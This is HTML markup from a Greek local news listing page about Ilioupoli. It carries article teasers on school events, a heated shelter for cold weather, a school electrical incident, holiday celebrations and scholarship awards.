										<dd class="category-name cat-red hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:21:15+00:00">
					13 Ιανουαρίου 2026          <meta  itemprop="datePublished" content="2026-01-13T19:21:15+00:00" />
          <meta  itemprop="dateModified" content="2026-01-13T19:21:15+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=190cebcc77a2d79d140625152a5ced5ce162cc18" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Ο Σύνδεσμος Προστασίας και Ανάπτυξης Υμηττού (<strong>Σ.Π.Α.Υ.</strong>), σε συνεργασία με τον <strong>Δήμο Ηλιούπολης</strong>, υλοποίησε <strong>εκπαιδευτική δράση οικολογικής ευαισθητοποίησης</strong> στο <strong>14ο Νηπιαγωγείο Ηλιούπολης</strong>, με στόχο την καλλιέργεια της περιβαλλοντικής συνείδησης από την προσχολική ηλικία.</p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
		</div>
					</div><!-- end items-leading -->
	
	
											<div class="items-row cols-2 row-0 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url" title="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας">
				Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-red hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:20:56+00:00">
					12 Ιανουαρίου 2026          <meta  itemprop="datePublished" content="2026-01-12T17:20:56+00:00" />
          <meta  itemprop="dateModified" content="2026-01-12T17:20:56+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=eabdd57f2e8e30854a27ac7b6a0378493b228668" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Ο <strong>Δήμος Ηλιούπολης</strong> ενημερώνει τους δημότες και κατοίκους ότι, λόγω της <strong>σημαντικής πτώσης της θερμοκρασίας και των ιδιαίτερα χαμηλών θερμοκρασιών,</strong> διατίθεται <strong>θερμαινόμενη αίθουσα</strong> για την προστασία των πολιτών.</p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url" title="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές">
				Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-red hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:59:18+00:00">
					09 Ιανουαρίου 2026          <meta  itemprop="datePublished" content="2026-01-09T11:59:18+00:00" />
          <meta  itemprop="dateModified" content="2026-01-09T11:59:18+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=8d41b0c30b9c01ba2c8e4c451c0f7ae44883648a" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Ο <strong>Σύλλογος Εκπαιδευτικών Πρωτοβάθμιας Εκπαίδευσης Ηλιούπολης «Μ. Παπαμαύρος»</strong> καταγγέλλει σοβαρό περιστατικό που σημειώθηκε την <strong>Τρίτη 23 Δεκεμβρίου 2025</strong>, τελευταία ημέρα λειτουργίας των σχολείων πριν τις διακοπές των Χριστουγέννων, στο <strong>12ο Δημοτικό Σχολείο Ηλιούπολης</strong>.</p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-1 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url" title="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε">
				Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-red hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:52:14+00:00">
					31 Δεκεμβρίου 2025          <meta  itemprop="datePublished" content="2025-12-31T13:52:14+00:00" />
          <meta  itemprop="dateModified" content="2025-12-31T13:52:14+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=7b9420765fcc2997cdd99d7afdf936d9bf933e0e" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Με χαμόγελα, ενθουσιασμό και γιορτινή διάθεση, οι μαθητές και οι μαθήτριες της <strong>Πέμπτης τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης «Ηρώ Κωνσταντοπούλου»</strong> τραγούδησαν τα χριστουγεννιάτικα κάλαντα τη <strong>Δευτέρα 22 και την Τρίτη 23 Δεκεμβρίου</strong>, μεταφέροντας σε όλη την πόλη το πνεύμα των Χριστουγέννων.</p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url" title="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης">
				Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-red hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00">
					31 Δεκεμβρίου 2025          <meta  itemprop="datePublished" content="2025-12-31T13:33:38+00:00" />
          <meta  itemprop="dateModified" content="2025-12-31T13:33:38+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=5d55d7802bd3749a42e2bd14b2c57d9c8c405bee" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Ο <strong>Δήμος Ηλιούπολης</strong> σας προσκαλεί στην καθιερωμένη <strong>Τελετή Αγιασμού των Υδάτων</strong>, η οποία θα πραγματοποιηθεί <strong>ανήμερα των Θεοφανείων</strong>, την <strong>Τρίτη 6 Ιανουαρίου 2026</strong> και ώρα <strong>11:30 π.μ.</strong>, στο <strong>Δημοτικό Κολυμβητήριο Ηλιούπολης</strong> «Πλατανιώτη-Ζερδεβάς» (Δαμασκηνού &amp; Μεσσηνίας).</p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-2 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url" title="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη">
				Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-red hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:42:52+00:00">
					23 Δεκεμβρίου 2025          <meta  itemprop="datePublished" content="2025-12-23T09:42:52+00:00" />
          <meta  itemprop="dateModified" content="2025-12-23T09:42:52+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=1a4cd8525063e22080586d777805056c4a04d741" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Μια ιδιαίτερα σημαντική στιγμή για το <strong>μέλλον της πόλης και της νέας γενιάς</strong> πραγματοποιήθηκε την <strong>Κυριακή 21 Δεκεμβρίου 2025</strong> στο <strong>Μουσείο Εθνικής Αντίστασης</strong> στην Ηλιούπολη, με την παράδοση των υποτροφιών <strong>«Τουραμάνογλου»</strong>.</p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url" title="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025">
				1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-red hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00">
					19 Δεκεμβρίου 2025          <meta  itemprop="datePublished" content="2025-12-19T20:25:55+00:00" />
          <meta  itemprop="dateModified" content="2025-12-19T20:25:55+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=c16257e55e689f9bd803cbd101a7730e71593e45" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p><strong>Η Αγία Μαρίνα γιορτάζει με μουσική, πορεία στους δρόμους και φωτιά στην πλατεία</strong><br />Το <strong>Σάββατο 20 Δεκεμβρίου 2025</strong>, η Αγία Μαρίνα φιλοξενεί την <strong>1η Χρυσή Νύχτα</strong>, ένα ξεχωριστό μουσικό δρώμενο που συνδυάζει ζωντανή παραδοσιακή μουσική, περιπατητική δράση και συλλογικό γλέντι γύρω από τη φωτιά.</p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-3 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" itemprop="url" title="Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου">
				Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-red hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T14:59:10+00:00">
					17 Δεκεμβρίου 2025          <meta  itemprop="datePublished" content="2025-12-17T14:59:10+00:00" />
          <meta  itemprop="dateModified" content="2025-12-17T14:59:10+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=1fcc6750d4c6e27f6803883e062a5b1e245718db" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/epainos1.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

